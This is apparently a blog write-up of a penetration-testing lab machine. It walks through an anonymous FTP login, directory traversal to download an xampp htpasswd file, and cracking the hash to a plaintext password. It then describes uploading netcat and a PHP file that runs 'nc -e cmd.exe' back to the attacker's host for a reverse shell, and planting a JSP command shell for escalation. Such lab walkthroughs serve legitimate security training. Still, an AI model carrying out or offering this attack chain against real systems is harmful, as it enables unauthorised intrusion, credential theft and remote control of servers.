 220-Wellcome to Home Ftp Server!
220 Server ready.
Name (192.168.x.55:root): anonymous
331 Password required for anonymous.
Password:
230 User Anonymous logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get ../xampp/security/webdav.htpasswd
local: ../xampp/security/webdav.htpasswd remote: ../xampp/security/webd
200 Port command successful.
150 Opening data connection for ../xampp/security/webdav.htpasswd.
226 File sent ok
the file contain the credentials
fm:$apr1$yT3K79by$RbmkKdKGdaXs80zPCIZnR1
Crack the password, you will get the plaintext
fm:x-files
Now connect to
192.168.x.55:10433/admin
which is file manager allowing executable files
upload netcat.exe and then upload php file including system('nc
–vv YOUR_HOST 443 –e cmd.exe'); to gain shell access
Escalation
Upload jsp shell file to c:/xampp/tomcat/webapps/examples
then browse it using 192.168.x.55:10433/examples
/cmd.jsp?cmd=whoami
And you're an admin
← 192.168.x.161 – Ph33r machine writeup
192.168.x.53 – unreal tournament machine
writeup →
LEAVE A REPLY
Your email address will not be published. Required fields are marked *